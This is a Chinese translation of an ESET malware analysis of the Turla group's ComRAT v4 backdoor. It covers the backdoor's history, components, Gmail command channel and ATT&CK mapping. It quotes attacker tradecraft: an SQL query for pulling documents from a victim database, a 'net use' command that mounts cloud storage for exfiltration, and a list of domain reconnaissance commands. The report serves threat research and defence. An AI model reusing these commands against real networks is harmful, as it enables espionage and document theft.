原文链接:From Agent.BTZ to ComRAT v4: A ten‑year journey

翻译:知道创宇404实验室翻译组

ESET研究人员近期发现了由Turla组织ComRAT经营的恶意软件的新版本。Turla,也被称为Snake,是一个臭名昭著的间谍组织,已经活跃了十多年,之前也介绍过许多该组织的活动。

ComRAT,也称为Agent.BTZ,是一种用于远程访问特洛伊木马(RAT),该木马在2008年因违反美国军方使用规则声名狼藉。该恶意软件的第一版(约在2007年发布)通过传播可移动驱动器来展现蠕虫功能。从2007年到2012年,已经发布了RAT的两个主要版本。有趣的是,它们都使用了著名的Turla XOR密钥:

1dM3uu4j7Fw4sjnbcwlDqet4F7JyuUi4m5Imnxl1pzxI6as80cbLnmz54cs5Ldn4ri3do5L6gs923HL34x2f5cvd0fk6c1a0s

2017年,Turla开发人员对ComRAT进行了一些更改,但这些变体仍然是从相同的代码库中派生出来的,相关研究报告请见https://www.welivesecurity.com/wp-content/uploads/2020/05/ESET_Turla_ComRAT.pdf。此外还发布了不同的ComRAT版本。这个新版本使用了全新的代码库,相比之前的版本会复杂很多。以下是该恶意软件的几个特征:

- ComRAT v4于2017年首次亮相,直到2020年1月仍在使用。

- 其至少确定了三个攻击目标:两个外交部和一个国民议会。

- ComRAT用于窃取敏感文档,运营商使用OneDrive和4shared等云服务来窃取数据。

- ComRAT是用C ++开发的复杂后门程序。

- ComRAT使用FAT16格式化的虚拟FAT16文件系统。

- 其使用现有的访问方法(例如PowerStalli on PowerShell后门)部署ComRAT。

- ComRAT具有两个命令和控制通道:

1.HTTP:它使用与ComRAT v3完全相同的协议;

2.电子邮件:它使用Gmail网络界面接收命令并窃取数据。 - ComRAT可以在受到感染的计算机上执行如泄露其他程序或文件的操作。

关于Turla

根据相关的受害者和TTPs,我们相信Turla仅使用ComRAT,以下是相关的几大表现:

- 它使用与先前版本相同的内部名称Chinch

- 它通过HTTP使用与ComRAT v3相同的自定义C&C协议

- 网络基础结构的一部分与另一个Turla恶意软件Mosquito共享

- 以下部分已被Turla 恶意软件删除

1.定制的PowerShell加载器

2.PowerStallion后门

3.RPC后门

攻击者的相关活动

在我们的调查过程中,可以了解Turla操作员在受感染机器上所执行的命令,ComRAT主要用于窃取机密文件。在某种情况下,其运营商部署了.NET可执行文件来与受害人所包含组织文档的中央MS SQL Server数据库进行交互。下面是已编辑的SQL命令:

sqlCommand.CommandText = "select top " + num2.ToString() + " filename, img, datalength(img), id from <Redacted> with(nolock) where not img is null and id>" + num4.ToString();sqlCommand.CommandText += " and datalength(img)<1500000 and (filename like '%.doc' or filename like '%.docx' or filename like '[0-9][0-9][0-9][0-9][0-9][0-9][0-9][0-9]%.pdf' or (filename like '3%.pdf' and len(filename)>9))";sqlCommand.CommandText += " order by id"; |然后将这些文档压缩并传输到云存储提供商(如:OneDrive或4shared)。使用net use命令安装云存储,如下所示:

tracert -h 10 yahoo.comnet use https://docs.live.net/E65<redacted> <redacted password> /u:<redacted>@aol.co.uktracert -h 10 yahoo.com |除了窃取文档外,操作员还运行许多命令来收集有关Active Directory组或用户对网络的信息进行配置。以下是由Turla操作员执行的命令列表。

gpresult /z

gpresult /v

gpresult

net view

net view /domain

netstat

netstat -nab

netstat -nao

nslookup 127.0.0.1

ipconfig /all

arp -a

net share

net use

systeminfo

net user

net user administrator

net user /domain

net group

net group /domain

net localgroup

net localgroup

net localgroup Administrators

net group "Domain Computers" /domain

net group "Domain Admins" /domain

net group "Domain Controllers" /domain

dir "%programfiles%"

net group "Exchange Servers" /domain

net accounts

net accounts /domain

net view 127.0.0.1 /all

net session

route print

ipconfig /displaydns最后,我们还注意到Turla运营商进行了逃避安全软件检测的相关操作。如:定期抽取与安全性相关的日志文件,来了解是否已检测到其恶意软件样本。这表明相关人员的复杂及其潜在的意图。

技术分析

根据其编译时间戳可以看到ComRAT v4的第一个示例已于2017年4月进行了编译,与之相关的后门在2019年11月进行了编译。





基于ESET遥测,我们认为ComRAT是通过现有立足点(例如,受感染的凭据)或另一个Turla后门进行安装的。如:根据2019年描述的基于PowerShell的后门程序可以看到PowerStallion安装了ComRAT 。

ComRAT安装程序是一个PowerShell脚本,可创建Windows计划的任务并用加密的有效负载填充注册表值。

ComRAT v4具有以下几个组件:

- 编排到explorer.exe中的协调器。它控制大多数ComRAT功能,包括后门命令的执行。

- 通信模块(DLL)由协调器注入到默认浏览器中。它使用类似的命名来协调器通信。

- 一个虚拟FAT16文件系统,其中包含配置和日志文件。

下图是ComRAT架构的概述。

ComRAT v4具有两个不同的C&C通道:HTTP和使用Gmail Web界面的电子邮件。

在后一种模式下,使用配置中存储的cookie,它会连接到Gmail网络界面,以检查收件箱并下载包含加密命令的特定邮件附件。这些命令由恶意软件操作员从另一个地址发送,该地址通常托管在其他免费电子邮件提供商(例如GMX)上。

所有组件的详细技术分析可见白皮书。

结论

ComRAT v4是于2017年发布的经过全面改造的恶意软件系列。其开发人员从Snake等其他Turla后门获得灵感,以构建非常复杂的恶意软件,有趣的是使用Gmail网络用户界面来接收命令和提取数据。因此,它可以绕过某些安全控制,不需要依赖于任何恶意的域。我们还注意到,此版本放弃了之前持久性使用COM对象,转而使该恶意软件具有了通用名称。

目前仍有迹象显示ComRAT v4仍在使用,这表明Turla小组仍然非常活跃,其已经对外交官和军队构成了重大威胁。更多信息可在完整的白皮书和GitHub存储库中查看。

MITRE ATT&CK 技术

| Tactic | Id | Name | Description |

|---|---|---|---|

| Execution | T1086 | PowerShell | A PowerShell script is used to install ComRAT. |

| Persistence | T1053 | Scheduled Task | ComRAT uses a scheduled task to launch its PowerShell loader. |

| Defense Evasion | T1027 | Obfuscated Files or Information | The ComRAT orchestrator is stored encrypted and only decrypted at execution. |

| T1055 | Process Injection | The ComRAT orchestrator is injected into explorer.exe . The communication DLL is injected into the default browser. | |

| T1112 | Modify Registry | The ComRAT orchestrator is stored encrypted in the Registry. | |

| Discovery | T1016 | System Network Configuration Discovery | Operators execute ipconfig and nbstat . |

| T1033 | System Owner/User Discovery | Operators execute net user . | |

| T1069 | Permission Groups Discovery | Operators execute net group /domain . | |

| T1082 | System Information Discovery | Operators execute systeminfo . | |

| T1083 | File and Directory Discovery | Operators list the content of several directories. Example: dir /og-d "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent*.*" . | |

| T1087 | Account Discovery | Operators execute net user and net group . | |

| T1120 | Peripheral Device Discovery | Operators execute fsutil fsinfo drives to list the connected drives. | |

| T1135 | Network Share Discovery | Operators execute net view . | |

| Collection | T1213 | Data from Information Repositories | The Operators use a custom tool to exfiltrate documents from an internal central database. |

| Command and Control | T1024 | Custom Cryptographic Protocol | ComRAT uses RSA and AES to encrypt C&C data. |

| T1043 | Commonly Used Port | ComRAT uses ports 80 and 443. | |

| T1071 | Standard Application Layer Protocol | ComRAT uses HTTP and HTTPS. | |

| T1102 | Web Service | ComRAT can be controlled via the Gmail web UI. | |

| Exfiltration | T1002 | Data Compressed | The documents are compressed in a RAR archive. |

| T1022 | Data Encrypted | The RAR archive is encrypted with a password. | |

| T1048 | Exfiltration Over Alternative Protocol | Data is exfiltrated to cloud storage, mounted locally using the net usecommand. |

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1222/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1222/